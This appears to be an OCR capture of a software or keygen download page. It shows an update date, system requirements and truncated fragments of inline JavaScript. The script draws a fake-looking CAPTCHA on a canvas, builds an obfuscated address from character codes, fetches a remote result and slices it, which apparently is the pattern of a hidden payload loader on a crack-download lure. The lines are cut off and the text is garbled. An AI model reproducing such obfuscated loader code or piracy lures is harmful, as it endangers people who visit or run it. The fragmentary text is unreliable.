
Update date:
2026-04-10
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
1 GHz dual-core required
RAM:
4 GB for keygen
Disk space:
Required: 64 GB